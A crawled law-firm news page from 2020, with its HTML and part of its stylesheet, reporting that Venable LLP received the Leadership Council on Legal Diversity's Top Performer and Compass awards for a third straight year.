

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.venable.com/about/news/2020/11/venable-receives-top-honors-from-lcld
body_size: 7297
content:



<!DOCTYPE html>
<html lang="en">
<head>
    


    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
     new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
     j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
     'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
     })(window,document,'script','dataLayer','GTM-TFCTWD');</script>
    <!-- End Google Tag Manager -->

<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />


<link rel="icon" type="image/png" href="/assets/images/favicon.png" />
<link rel="icon" type="image/x-icon" href="/favicon.ico" />

<title>Venable Receives Top Honors from LCLD for Its Diversity and Inclusion Efforts for Third Year in a Row | About | Venable LLP</title>
<meta name="title" content="Venable Receives Top Honors from LCLD for Its Diversity and Inclusion Efforts for Third Year in a Row | About | Venable LLP" />
<meta name="description" />
<meta name="keywords" content="" />

<meta property="og:url" content="https://www.venable.com/about/news/2020/11/venable-receives-top-honors-from-lcld" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Venable Receives Top Honors from LCLD for Its Diversity and Inclusion Efforts for Third Year in a Row | About | Venable LLP" />
<meta property="og:description" />


<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:title" content="Venable Receives Top Honors from LCLD for Its Diversity and Inclusion Efforts for Third Year in a Row | About | Venable LLP">
<meta name="twitter:description">


<link rel="canonical" href="https://www.venable.com/about/news/2020/11/venable-receives-top-honors-from-lcld" />

<meta class="swiftype" name="title" data-type="string" content="Venable Receives Top Honors from LCLD for Its Diversity and Inclusion Efforts for Third Year in a Row | About | Venable LLP" />
<meta class="swiftype" name="url" data-type="enum" content="https://www.venable.com/about/news/2020/11/venable-receives-top-honors-from-lcld" />
<meta class="swiftype" name="section" data-type="enum" content="News" />
<meta class="swiftype" name="synonyms" data-type="string" content="" />
<meta class="swiftype" name="popularity" data-type="integer" content="3" />





<link rel="stylesheet" href=/assets/public/styles/main.v-esl4jhgol5iubwlfjygq8a.css />

    <noscript>
        <iframe src="//www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                height="0" width="0" style="display: none; visibility: hidden"></iframe>
    </noscript>
    <script type="text/javascript">
        (function (w, d, s, l, i) {
        w[l] = w[l] || []; w[l].push({
        'gtm.start':
        new Date().getTime(), event: 'gtm.js'
        }); var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
        '//www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-TFCTWD');
    </script>
<script async src="https://static.srcspot.com/libs/ilyssa.js" type="text/javascript"></script>
</head>
<body class="body">
        <!-- Google Tag Manager (noscript) -->
        <noscript>
            <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                    height="0" width="0" style="display:none;visibility:hidden"></iframe>
        </noscript>
        <!-- End Google Tag Manager (noscript) -->

    



    <a href="/about/news/2020/11/venable-receives-top-honors-from-lcld#news-detail" id="skip-to" target="_self" data-swiftype-index='false'>Skip to content</a>


<div class="page page--padded-top page--overflow-hidden" id="insightsDetailApp">

    

<div is="navbar" fixed="fixed" typeahead-take="3" inline-template data-swiftype-index='false'>
    <header class="nav nav--fixed" v-bind:class="{'nav--hidden': isHidden, 'nav--dark': isHomepage ? atTopOfPage : ((!isHidden && !atTopOfPage) || areMobileLinksVisible) }">
        <nav aria-label="Primary Navigation" class="nav__primary container">
            <div class="nav__mobile-actions nav__mobile-actions--menu">
                <button class="nav__link nav__link--has-icon flaticon icon__close--menu" aria-label="Toggle menu" v-bind:class="mobileLinksIconClass" v-on:click="toggleMobileLinks()"></button>
            </div>

                <a class="nav__brand-link" href="/" target="">
                    <img class="nav__brand nav__brand--white" src="/-/media/images/templates/venable_logo_thickened_20180328_white01.svg?rev=b8192c37bfaa4ef99464c1fc08a9a17d&amp;hash=761A417DA6FD36EECD8246B2A3D0396E" alt="Venable LLP" />
                    <img class="nav__brand nav__brand--blue" src="/-/media/images/templates/venable_logo_thickened_20180328_navy02.svg?rev=3548c1c56ee04bcd8529cba0b38f32b0&amp;hash=04ECDB9D09377EE6812ADE76373826F0" alt="Venable Logo" />
                </a>

            <div class="nav__links-container">
                <div class="nav__links nav__links--primary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link nav__link--primary " href="/professionals">Professionals</a>
                        <a class="nav__link nav__link--primary " href="/services">Services</a>
                        <a class="nav__link nav__link--primary " href="/insights">Insights</a>
                        <a class="nav__link nav__link--primary " href="/community">Community</a>

                </div>
                <div class="nav__links nav__links--secondary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link nav__link--active" href="/about">About</a>
                        <a class="nav__link " href="/offices">Offices</a>
                        <a class="nav__link " href="/careers">Careers</a>
                </div>
                <div class="nav__search-section" v-bind:class="{ 'nav__search-section--expanded': searchVisible }">
                    <div class="nav__search"
                         v-on:keydown.down.prevent="handleDownKey"
                         v-on:keydown.up.prevent="handleUpKey"
                         v-on:keydown.esc="clearResults"
                         v-bind:class="{ 'nav__search--expanded': searchVisible }">
                        <input aria-label="Search Site" v-model="searchQuery" class="nav__search-input" autofocus v-on:blur="handleBlur" v-on:keyup.enter="doSearch" type="search" placeholder="Search"
                               v-bind:class="{ 'nav__search-input--expanded': isSearchbarExpanded }"
                               ref="searchDesktop" />
                        <ul class="searchbar__typeahead searchbar__typeahead--header" v-bind:class="{ 'searchbar__typeahead--open': results.length > 0}" v-cloak>
                            <li v-for="result in results"
                                class="searchbar__typeahead-result searchbar__typeahead-result--header">
                                <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                            </li>
                        </ul>
                        
                        <button class="nav__search-button icon__search" v-on:click="doSearch" v-if="searchVisible" aria-label="Search"></button>
                    </div>
                    
                    <button class="nav__search-cta icon__search" v-if="!searchVisible" v-on:click="toggleSearch" aria-label="Search">
                        
                        <button v-cloak v-if="searchVisible" v-on:click="clearSearchQuery()" class="nav__search-button icon__close" aria-label="Clear input"></button>
                    </button>
                </div>
                <div class="nav__mobile-actions">
                    <button class="nav__link nav__link--has-icon flaticon" aria-label="Toggle searchbar" v-bind:class="mobileSearchIconClass" v-on:click="toggleMobileSearchbar()"></button>
                </div>
            </div>
        </nav>

        <div class="nav__mobile">
            <div class="nav__mobile-links" v-bind:class="{ 'nav__mobile-links--visible': areMobileLinksVisible }">
                <div class="nav__mobile-links-wrapper">
                    <div class="nav__mobile-primary-links">
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/professionals">Professionals</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/services">Services</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/insights">Insights</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/community">Community</a>
                    </div>

                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary nav__link--active" href="/about">About</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/offices">Offices</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/careers">Careers</a>
                </div>
            </div>
            <div class="nav__mobile-searchbar" v-bind:class="{ 'nav__mobile-searchbar--visible': isMobileSearchbarVisible }">
                <div class="nav__search">
                    <input v-model="searchQuery"
                           aria-label="Search Site"
                           ref="mobileSearchBar"
                           class="nav__search-input"
                           type="search"
                           placeholder="Search" v-on:keyup.enter="doSearch" />
                    <ul class="searchbar__typeahead searchbar__typeahead--header" v-cloak>
                        <li v-for="result in results"
                            class="searchbar__typeahead-result searchbar__typeahead-result--header">
                            <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                        </li>
                    </ul>
                    <button v-cloak v-if="showClearSearchIcon"
                            v-on:click="clearSearchQuery()"
                            class="nav__search-button icon__close"
                            aria-label="Clear input"></button>
                    <button class="nav__search-button icon__search" v-on:click="doSearch"
                            v-if="!showClearSearchIcon"
                            aria-label="Search"></button>
                </div>
            </div>
        </div>
    </header>
</div>

        <div is="breadcrumbs" inline-template data-swiftype-index='false'>
        <div class="breadcrumbs__container container">
            <div class="breadcrumbs">
                <div class="breadcrumbs__left">
                            <a class="breadcrumbs__breadcrumb link" href="/">Home</a>
                            <span class="breadcrumbs__separator">/</span>
                            <a class="breadcrumbs__breadcrumb link" href="/about">Committed to Your Success</a>
                            <span class="breadcrumbs__separator">/</span>
                            <a class="breadcrumbs__breadcrumb link" href="/about/news">News</a>
                            <span class="breadcrumbs__separator">/</span>
                            <span class="breadcrumbs__breadcrumb link link--dark link--disabled">Venable Receives Top Honors ... </span>
                </div>

                    <div class="breadcrumbs__right">
                        <div id="share-options" class="breadcrumbs__share-links"
                             aria-label="Share Options"
                             v-aria-hidden="areShareLinksExpanded"
                             v-aria-tabindex="areShareLinksExpanded"
                             v-focus="areShareLinksExpanded"
                             v-bind:class="{ 'breadcrumbs__share-links--expanded': areShareLinksExpanded }">
                                <a class="breadcrumbs__share-link icon__linkedin link link--dark" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2020%2F11%2Fvenable-receives-top-honors-from-lcld" aria-label="LinkedIn" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__x link link--dark" target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2020%2F11%2Fvenable-receives-top-honors-from-lcld" aria-label="Twitter" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__facebook link link--dark" target="_blank" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2020%2F11%2Fvenable-receives-top-honors-from-lcld" aria-label="Facebook" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__mail link link--dark" target="" href="mailto:?subject=Venable Receives Top Honors from LCLD for Its Diversity and Inclusion Efforts for Third Year in a Row | About | Venable LLP&amp;body=https://www.venable.com/about/news/2020/11/venable-receives-top-honors-from-lcld" aria-label="Email" v-tabbable="areShareLinksExpanded"></a>
                        </div>
                        <button class="breadcrumbs__link breadcrumbs__link--right-wall link link--dark"
                                aria-controls="share-options"
                                aria-label="Toggle Share Tools"
                                v-aria-expanded="areShareLinksExpanded"
                                v-focus="!areShareLinksExpanded"
                                v-on:click="toggleShareLinks()">
                            <span class="label__text">Share</span>
                            <span class="rotatable rotatable--bigger" v-bind:class="{ 'rotatable--ready': areShareLinksExpanded  }">+</span>
                        </button>

                    </div>
            </div>
        </div>
    </div>


    <section class="simple-hero" id="news-detail" aria-label="News Header" data-swiftype-index='false'>
        <div class="simple-hero__container container">
            <div class="simple-hero__lines"></div>
            <div class="simple-hero__box" is="swipable">
                <div class="simple-hero__box-content" is="fadable" v-bind:delay="600">
                    <div class="simple-hero__row simple-hero__row--authors">
                                <p class="simple-hero__label simple-hero__row-item">
November 04, 2020                                                                    </p>

                    </div>

                    <h1 class="simple-hero__title" role="heading" aria-level="1">Venable Receives Top Honors from LCLD for Its Diversity and Inclusion Efforts for Third Year in a Row</h1>

                    <p class="simple-hero__label simple-hero__top-right">
                            <span class="icon__glasses"></span>
                                <span>2</span>
                            <span>min</span>
                    </p>
                </div>
            </div>
        </div>
    </section>

    <section class="content container" aria-label="News Content" v-scrollwatch="onContentScroll" ref="sharetoolssection">

        <div class="content__body content__body--min-height">
            <div class="content__left-side" is="fadable" v-bind:delay="1200" data-swiftype-index='false'>
                <div ref="sharetools" v-cloak class="content__share-tools" v-bind:class="{ 'content__share-tools--visible': showMobileShareTools } ">
                    <div class="content__share-links fadable" v-bind:class="{ 'fadable--ready': areMobileLinksExpanded }">
                                <a class="content__share-link link link--gray icon__linkedin" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2020%2F11%2Fvenable-receives-top-honors-from-lcld" target="_blank" aria-label="Share via LinkedIn"></a>
                                <a class="content__share-link link link--gray icon__x" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2020%2F11%2Fvenable-receives-top-honors-from-lcld" target="_blank" aria-label="Share via Twitter"></a>
                                <a class="content__share-link link link--gray icon__facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2020%2F11%2Fvenable-receives-top-honors-from-lcld" target="" aria-label="Share via Facebook"></a>
                                <a class="content__share-link link link--gray icon__mail" href="mailto:?subject=Home | Committed to Your Success | News | Venable Receives Top Honors from LCLD for Its Diversity and Inclusion Efforts for Third Year in a Row&amp;body=https://www.venable.com/about/news/2020/11/venable-receives-top-honors-from-lcld" target="" aria-label="Share via Email"></a>
                                <span class="content__share-link link link--gray icon__bookmark" aria-label="Bookmark this page" v-on:click="bookmarkPage()"></span>
                    </div>
                    <button class="content__share-link content__share-link--toggle icon__share-outline" v-on:click="toggleMobileLinks()"></button>
                </div>
            </div>


            <div class="content__rich-text rich-text" ref="richText">
                <p>Venable was recognized by the Leadership Council on Legal Diversity (LCLD) as both a 2020 Top Performer and a Compass Award winner for the third year in a row. Top Performers are LCLD's most active member corporations and law firms, and the Compass Award recognizes those members who personally attend LCLD's annual meeting and participate in the Fellows and Pathfinder programs, as well as at least one pipeline program. Earning both awards signals Venable's continued strong commitment to building a more diverse firm and a more inclusive legal profession.</p>
<p><a rel="noopener noreferrer" rel="noopener noreferrer" href="https://www.venable.com/professionals/g/nora-e-garrote" target="_blank"><span style="color: #663399;">Nora Garrote</span></a>, partner in charge of diversity and inclusion at Venable, said, &ldquo;Recent events in our country have underscored the need for institutional change that can be achieved only through actionable policies and practices. While we recognize that there is still much to be done, Venable&rsquo;s multipronged approach to identifying, recruiting, and retaining diverse talent has allowed the firm to make considerable progress toward a more inclusive work environment. We are proud to partner with LCLD and are honored by its recognition of our efforts.&rdquo;</p>
<p>LCLD is the premier organization focused on fostering equality in the legal profession for minorities, women, and LGBTQ lawyers. Venable has participated in LCLD since 2013, and its commitment to the organization's programs has grown steadily since. Each year the firm sponsors diverse Venable lawyers who participate in the LCLD Fellows program and the LCLD Pathfinder program, which&nbsp;provide our attorneys with opportunities to build their leadership skills and networks.&nbsp;Venable also hosts in its various offices diverse first-year law students who have been selected as LCLD 1L Scholars after an application and interview process.&nbsp;The 1L Scholars become summer associates with Venable, and most return for a second summer experience as 2Ls and eventually join the firm as first-year associates. Various Venable lawyers also participate in LCLD&rsquo;s mentoring programs.&nbsp;We look forward to our continued involvement with LCLD.</p>
<p><img height="833" alt="LCLD" width="2500" src="/-/media/images/news/2020/11/lcld-photos-for-intersect.png?rev=c5437aaad0104f37a2e3e3bc7e5eed81&amp;hash=D70CCCB485B687203851AF1BB3FF214A" /></p>
            </div>

        </div>
    </section>

    <section aria-label="Related News Items" v-scrollwatch="onBelowContentScroll"></section>


    


    


    
    <section aria-label="News" class="section related-content__section related-content__section--contain-overflow" is="fadable" v-bind:delay="600">
        <div class="related-content__container container">
            <div class="related-content">
                    <h3 role="heading" aria-level="2" class="related-content__label">Recent News</h3>


                <div class="related-content__content">
                    <div class="related-content__items">
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible"><em>Autonomy Global</em> Showcases Drone Readiness Exercise Led by Venable’s Cybersecurity Team</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2025/11/autonomy-global-showcases-drone-readiness" data-content="&lt;em&gt;Autonomy Global&lt;/em&gt; Showcases Drone Readiness Exercise Led by Venable’s Cybersecurity Team"><em>Autonomy Global</em> Showcases Drone Readiness Exercise Led by Venable’s Cybersecurity Team</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">December 23, 2025</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>2min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Justin Pierce Weighs in on the Emerging Legal Risk of Agentic AI in <em>Supply Chain Brain</em></span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2025/12/justin-pierce-weighs-in-on-the-emerging-legal-risk" data-content="Justin Pierce Weighs in on the Emerging Legal Risk of Agentic AI in &lt;em&gt;Supply Chain Brain&lt;/em&gt;">Justin Pierce Weighs in on the Emerging Legal Risk of Agentic AI in <em>Supply Chain Brain</em></a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">December 10, 2025</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>1min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Venable Denver Donates $40K to Local Nonprofits During First Year of Giving</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2025/12/venable-denver-donates-$40k-to-local-nonprofits" data-content="Venable Denver Donates $40K to Local Nonprofits During First Year of Giving">Venable Denver Donates $40K to Local Nonprofits During First Year of Giving</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">December 09, 2025</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>2min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                    </div>

                        <div class="related-content__view-all">
                                <a class="button" href="/about/news" is="slidey-link">View More</a>
                        </div>
                </div>
            </div>
        </div>
    </section>


    


    <footer class="footer" data-swiftype-index='false'>
    <div class="footer__wrapper container">
        <div class="footer__links footer__left-align">
                <a class="footer__link link link--dark subscribe" href="/insights/subscription-center" aria-label="Subscribe">Subscribe</a>
                <a class="footer__link link link--dark " href="/careers" aria-label="Careers">Careers</a>
                <a class="footer__link link link--dark " href="/about" aria-label="About">About</a>
                <a class="footer__link link link--dark " href="/about/news" aria-label="News">News</a>
                <a class="footer__link link link--dark " href="/offices" aria-label="Offices">Offices</a>
        </div>
        <div class="footer__center-align">
            <ul class="footer__icons">
                    <li class="footer__icon-item">
                        <a aria-label="LinkedIn" href="https://www.linkedin.com/company/venablellp" class="footer__icon icon__linkedin"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="X.com" href="https://x.com/venablellp" class="footer__icon icon__x"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="YouTube" href="https://www.youtube.com/user/VenableLLP" class="footer__icon icon__youtube"></a>
                    </li>
            </ul>
        </div>
        <div class="footer__right-align">
            <div class="footer__links">
                    <a class="footer__link link link--dark " href="/contact" aria-label="Contact Us">Contact Us</a>
                    <a class="footer__link link link--dark " href="/disclaimer" aria-label="Disclaimer">Disclaimer</a>
                    <a class="footer__link link link--dark " href="/privacy-policy" aria-label="Privacy">Privacy</a>
                    <a class="footer__link link link--dark " href="" aria-label=""></a>
            </div>
            <div class="footer__copyright footer__copyright--desktop">© 2025 Venable LLP</div>
        </div>
        <div class="footer__copyright footer__copyright--mobile">© 2025 Venable LLP</div>
    </div>
</footer>
</div>

        <script type="text/javascript">
            /*<![CDATA[*/
            (function () {
                var sz = document.createElement('script');
                sz.type = 'text/javascript'; sz.async = true;
                sz.src =
                    '//siteimproveanalytics.com/js/siteanalyze_41683.js';
                var s =
                    document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(sz, s);
            })();
            /*]]>*/
        </script>

        <script src=/assets/public/scripts/main.v-woqzfviggexatpou7r00qa.js></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.venable.com/assets/public/styles/main.v-esl4jhgol5iubwlfjygq8a.css
body_size: 38262
content:
@charset "UTF-8";@import url("https://fonts.googleapis.com/css?family=Lora:400,400i,700,700i");a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video{border:0;font-size:100%;font:inherit;margin:0;padding:0;vertical-align:baseline}em,strong{border:0;font-size:100%;margin:0;padding:0;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1}ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}table{border-collapse:collapse;border-spacing:0}sub,sup{font-size:.75em}sup{vertical-align:super}sub{vertical-align:sub}@font-face{font-family:AvenirNextW04-Demi;src:url(/assets/images/fonts/AvenirNextW04-Demi.eot?#iefix);src:url(/assets/images/fonts/AvenirNextW04-Demi.eot?#iefix) format("eot"),url(/assets/images/fonts/AvenirNextW04-Demi.woff2) format("woff2"),url(/assets/images/fonts/AvenirNextW04-Demi.woff) format("woff"),url(/assets/images/fonts/AvenirNextW04-Demi.ttf) format("truetype")}@font-face{font-family:AvenirNextW06-Bold;src:url(/assets/images/fonts/AvenirNextW06-Bold.eot?#iefix);src:url(/assets/images/fonts/AvenirNextW06-Bold.eot?#iefix) format("eot"),url(/assets/images/fonts/AvenirNextW06-Bold.woff2) format("woff2"),url(/assets/images/fonts/AvenirNextW06-Bold.woff) format("woff"),url(/assets/images/fonts/AvenirNextW06-Bold.ttf) format("truetype")}@font-face{font-family:AvenirNextW06-BoldItalic;src:url(/assets/images/fonts/AvenirNextW06-BoldItalic.eot?#iefix);src:url(/assets/images/fonts/AvenirNextW06-BoldItalic.eot?#iefix) format("eot"),url(/assets/images/fonts/AvenirNextW06-BoldItalic.woff2) format("woff2"),url(/assets/images/fonts/AvenirNextW06-BoldItalic.woff) format("woff"),url(/assets/images/fonts/AvenirNextW06-BoldItalic.ttf) format("truetype")}@font-face{font-family:AvenirNextW06-Italic;src:url(/assets/images/fonts/AvenirNextW06-Italic.eot?#iefix);src:url(/assets/images/fonts/AvenirNextW06-Italic.eot?#iefix) format("eot"),url(/assets/images/fonts/AvenirNextW06-Italic.woff2) format("woff2"),url(/assets/images/fonts/AvenirNextW06-Italic.woff) format("woff"),url(/assets/images/fonts/AvenirNextW06-Italic.ttf) format("truetype")}@font-face{font-family:AvenirNextW06-Regular;src:url(/assets/images/fonts/AvenirNextW06-Regular.eot?#iefix);src:url(/assets/images/fonts/AvenirNextW06-Regular.eot?#iefix) format("eot"),url(/assets/images/fonts/AvenirNextW06-Regular.woff2) format("woff2"),url(/assets/images/fonts/AvenirNextW06-Regular.woff) format("woff"),url(/assets/images/fonts/AvenirNextW06-Regular.ttf) format("truetype")}body,html{color:#061e3c;font-size:16px;height:100%}html{font-synthesis:style;scroll-behavior:smooth}body{font-family:AvenirNextW06-Regular,sans-serif}a:focus,button:focus,input:focus,select:focus{outline:none}div,section{box-sizing:border-box}a{text-decoration:none}a,button{color:inherit}button{background:none;border:0;border-radius:0;cursor:pointer;font-family:inherit;font-size:inherit;padding:0}button,input,select{-webkit-appearance:none}input,select{-moz-appearance:none}input[type=checkbox],select[type=checkbox]{-webkit-appearance:checkbox}select::-ms-expand{display:none}input::-moz-placeholder{color:#061e3c;font-family:AvenirNextW06-Regular,sans-serif}input::placeholder{color:#061e3c;font-family:AvenirNextW06-Regular,sans-serif}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration,input[type=search]::-webkit-search-results-button,input[type=search]::-webkit-search-results-decoration{display:none}[v-cloak]{display:none!important}.comma-separated span:not(:last-of-type):after{content:", "}.accordions{padding-top:4.75rem}.accordions__accordion{font-size:0;overflow:hidden}.accordions__accordion:last-child .accordions__button:before{border:none}.accordions__controls{display:flex;justify-content:flex-end;padding-bottom:1.1875rem}.accordions__control{color:#09a5a8;font-size:1.125rem;transition:color .3s ease-in-out}.accordions__control:focus,.accordions__control:hover{color:#061e3c}.accordions__header{background-color:#f0f0f0;font-family:AvenirNextW04-Demi,sans-serif;font-size:2rem;margin-bottom:0;margin-top:0;position:relative;width:100%}.accordions__container{padding:0 2.375rem}.accordions__container--flex{display:flex}.accordions__title{background-color:#f0f0f0;color:#061e3c;flex:1;font-family:AvenirNextW04-Demi,sans-serif;padding:1.75rem 2rem 1.75rem 0;position:relative;text-align:left;z-index:2}.accordions__title:after{border-bottom:thin solid #d3d3d3;bottom:0;content:"";position:absolute;right:0;width:100vw;z-index:1}.accordions__button{color:#fff;cursor:pointer;line-height:1;padding-left:2.375rem;transition:padding .3s ease-in-out}.accordions__button:before{background-color:#09a5a8;border-bottom:1px solid rgba(6,30,60,.8);bottom:0;content:"";left:50%;position:absolute;right:0;top:0;transition:background-color .3s ease-in-out,border-color .3s ease-in-out;z-index:1}.accordions__button:hover{padding-right:2.375rem}.accordions__button:hover:before{background-color:#09a5a8}.accordions__button--active,.accordions__button:active{padding-right:2.375rem}.accordions__button--active:before,.accordions__button--active:focus:before,.accordions__button:active:before,.accordions__button:active:focus:before{background-color:#061e3c}.accordions__button--active .accordions__icon,.accordions__button:active .accordions__icon{transform:rotate(45deg) translate(-50%,-30%)}.accordions__icon{font-family:AvenirNextW04-Demi,sans-serif;position:relative;top:50%;transform:translateY(-50%);transition:transform .3s ease-in-out;z-index:2}.accordions__content{height:0;opacity:0}.accordions__content--rich-text{max-width:80ch}.accordions__content .related-content,.accordions__content .rich-text{line-height:2rem}.accordions__content .related-content h3,.accordions__content .rich-text h3{color:#061e3c}.accordions__content--expanded .rich-text{margin-top:1.1875rem}.accordions__content--expanded .section--expanded{margin-top:2.375rem}.accordions__content>:first-child{padding-top:1.1875rem}.accordions__content>:last-child{padding-bottom:4.75rem}@media (min-width:60em){.accordions{padding-top:4.75rem}.accordions__button--active,.accordions__button:active,.accordions__button:hover,.accordions__header:hover .accordions__button{padding-right:7.125rem}.accordions__header:hover .accordions__button:before{background-color:#09a5a8}.accordions__content--expanded .section--expanded{margin-top:3.125rem}}#related-content.accordions__container .accordions__content--expanded .related-content__section{padding-top:0}.active-filters__group:not(:first-child){margin-top:1.1875rem}.active-filters__label{margin-right:1.1875rem}.active-filters__list{display:flex;margin-top:.59375rem}.active-filters__item{align-items:center;display:flex}.active-filters__item:not(:last-child){margin-right:1.1875rem}.active-filters__text{font-family:AvenirNextW04-Demi,sans-serif}.active-filters__text--teal{color:#09a5a8}.active-filters__text--quoted:after,.active-filters__text--quoted:before{content:'"';display:inline-block}.active-filters__icon{color:#09a5a8;font-size:.75em;margin-left:.59375rem;min-width:.75rem}.active-filters__link{margin-top:2.375rem}.active-filters__link--alignright{float:right;margin-top:.25rem}@media (min-width:40em){.active-filters{align-items:center;display:flex}.active-filters__group{display:flex}.active-filters__group:not(:first-child){margin-top:0}.active-filters__group:not(:last-child){margin-right:1.1875rem}.active-filters__link,.active-filters__list{margin-top:0}}.alpha-listing__letter-group{margin-top:3.5625rem}.alpha-listing__letter-label{color:#061e3c;display:inline-block;font-family:AvenirNextW04-Demi,sans-serif;font-size:1.875rem;margin-bottom:1rem;padding-bottom:.5rem;position:relative;transition:color .3s}.alpha-listing__letter-label:after{background-color:#d3d3d3;content:"";display:inline-block;height:2px;left:0;position:absolute;top:100%;width:35px}.alpha-listing__item{margin:1rem 0}.alpha-listing__link{color:#09a5a8;font-family:AvenirNextW04-Demi,sans-serif;font-size:1.125rem;transition:color .3s}.alpha-listing__link:hover{color:#061e3c}@media (min-width:40em){.alpha-listing__link{font-size:1.5rem}}@media (min-width:60em){.alpha-listing{display:flex;justify-content:space-between}.alpha-listing__column{width:calc(50% - 1rem)}}.body{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;overflow-y:overlay;text-rendering:optimizeLegibility}.body--prevent-scroll{overflow:hidden}.bookend{display:flex;flex-wrap:wrap;padding-right:2.375rem;padding-top:4.75rem;position:relative}.bookend.container{padding:4.75rem 2.375rem 0 0}.bookend.container--noimage{padding:14.25rem 2.375rem 0 0}.bookend__image-container{padding-bottom:60%;width:100%}.bookend__buttons{bottom:0;position:absolute;right:0;transform:translateY(50%)}.bookend__text{box-sizing:border-box;font-family:AvenirNextW04-Demi,sans-serif;font-size:1.75rem;line-height:36px;margin-left:auto;max-width:720px}.bookend__content{background-color:#061e3c;color:#fff;flex:1;order:1;padding:4.75rem 2.375rem}.bookend__right-side{width:100%}.bookend__swipe-container{background-color:#f0f0f0;overflow:hidden;width:100%}@media (max-width:60em){.bookend__buttons-container.fadable{transform:none}}@media (min-width:40em){.bookend__text{padding-left:2.375rem}}@media 